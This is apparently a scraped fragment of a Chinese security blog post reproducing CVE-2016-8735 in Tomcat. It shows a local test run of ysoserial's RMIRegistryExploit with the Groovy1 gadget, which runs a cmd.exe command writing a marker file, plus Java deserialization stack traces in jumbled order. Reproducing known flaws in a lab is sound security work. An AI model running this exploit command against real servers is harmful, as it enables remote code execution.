 127.0.0.1:8080/vuln.txt
应用 XSS'OR DNSdumpster.com 漏洞学习 博客 SRC 服务器
This is the recurrence of CVE-2016-8735 vulnerability
C:\Windows\System32\cmd.exe
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:681)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1145)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:615)
at java.lang.Thread.run(Thread.java:745)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknown Source)
at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
at sun.rmi.server.UnicastRef.invoke(Unknown Source)
at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:44)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:38)
at ysoserial.secmgr.ExecCheckingSecurityManager.wrap(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:38)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:32)
E:\Web\漏洞利用\中间件\反序列化>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 10001 Groovy1 "cmd
.exe /c echo This is the recurrence of CVE-2016-8735 vulnerability> ..\webapps\ROOT\vuln.txt"
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy9.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:443)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)